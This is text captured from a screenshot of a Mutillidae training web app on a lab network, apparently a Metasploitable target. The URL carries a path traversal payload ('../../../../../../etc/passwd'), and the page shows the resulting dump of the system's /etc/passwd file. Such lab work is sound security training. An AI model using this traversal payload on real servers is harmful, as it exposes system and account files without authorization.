 192.168. .20/mutillidae/index.php?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/
nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/
bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false